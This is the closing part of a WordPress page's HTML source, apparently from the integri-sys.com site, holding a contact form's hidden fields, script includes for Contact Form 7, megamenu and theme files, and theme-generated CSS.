                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-696ec29269335" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="759be099da" /><input type="hidden" name="_wp_http_referer" value="/ipos-365-3-2/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>




	<style type='text/css'></style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.integri-sys.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.9" id="cf7-style-frontend-script-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-08 07:23:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_AR"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.integri-sys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.integri-sys.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.1.js?ver=1611072379" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.1" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css"> #padding-4 { height:200px; } #divider-5 { padding:0px 0 7px; } #divider-5 .divider-inner { width:20px } #divider-5 .divider-inner:after { } #fancy-title-6{letter-spacing:-2px;text-transform:initial;font-size:50px;line-height:96%;color:#fff7f7;text-align:center;font-style:inherit;font-weight:600;padding-top:10px;padding-bottom:5px;}#fancy-title-6 span{}#fancy-title-6 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-6 { text-align:center !important; } } #fancy-title-7{letter-spacing:0px;text-transform:initial;font-size:23px;color:#fff7f7;text-align:center;font-style:inherit;font-weight:100;padding-top:10px;padding-bottom:5px;}#fancy-title-7 span{}#fancy-title-7 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-7 { text-align:center !important; } } #padding-8 { height:40px; } .full-width-2 { min-height:570px; margin-bottom:0px; background-color:#19191a; } .full-width-2 .page-section-content { padding:10px 0 10px; } #background-layer--2 { ; background-position:left top; background-repeat:no-repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-2 .mk-fancy-title.pattern-style span, .full-width-2 .mk-blog-view-all { background-color:#19191a !important; }  #padding-11 { height:48px; } #divider-13 { padding:0px 0 7px; } #divider-13 .divider-inner { width:12px } #divider-13 .divider-inner:after { } #fancy-title-14{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-14 span{}#fancy-title-14 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-14 { text-align:center !important; } } #text-block-15 { margin-bottom:0px; text-align:center; }  #padding-17 { height:48px; } #divider-19 { padding:0px 0 7px; } #divider-19 .divider-inner { width:12px } #divider-19 .divider-inner:after { } #fancy-title-20{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-20 span{}#fancy-title-20 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-20 { text-align:center !important; } } #text-block-21 { margin-bottom:0px; text-align:center; }  #padding-23 { height:48px; } #divider-25 { padding:0px 0 7px; } #divider-25 .divider-inner { width:12px } #divider-25 .divider-inner:after { } #fancy-title-26{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-26 span{}#fancy-title-26 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-26 { text-align:center !important; } } #text-block-27 { margin-bottom:0px; text-align:center; } .full-width-9 { min-height:400px; margin-bottom:0px; background-color:#121213; } .full-width-9 .page-section-content { padding:10px 0 10px; } #background-layer--9 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--9 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-9 .mk-fancy-title.pattern-style span, .full-width-9 .mk-blog-view-all { background-color:#121213 !important; }   #padding-32 { height:40px; } #divider-33 { padding:0px 0 7px; } #divider-33 .divider-inner { width:20px } #divider-33 .divider-inner:after { } #fancy-title-34{letter-spacing:0px;text-transform:initial;font-size:40px;color:#fff7f7;text-align:left;font-style:inherit;font-weight:200;padding-top:10px;padding-bottom:5px;}#fancy-title-34 span{}#fancy-title-34 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-34 { text-align:center !important; } } #padding-35 { height:40px; } .full-width-28 { min-height:100px; margin-bottom:0px; background-color:#19191a; } .full-width-28 .page-section-content { padding:10px 0 10px; } #background-layer--28 { ; background-position:center center; background-repeat:repeat; ; } #background-layer--28 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-28 .mk-fancy-title.pattern-style span, .full-width-28 .mk-blog-view-all { background-color:#19191a !important; }  #padding-39 { height:60px; }  #padding-42 { height:60px; } #fancy-title-43{letter-spacing:0px;text-transform:initial;font-size:40px;color:#282828;text-align:left;font-style:inherit;font-weight:200;padding-top:10px;padding-bottom:5px;}#fancy-title-43 span{}#fancy-title-43 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-43 { text-align:center !important; } } #text-block-44 { margin-bottom:0px; text-align:left; } .full-width-37 { min-height:400px; margin-bottom:0px; } .full-width-37 .page-section-content { padding:10px 0 10px; } #background-layer--37 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--37 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } </style>	
</body>
</html>
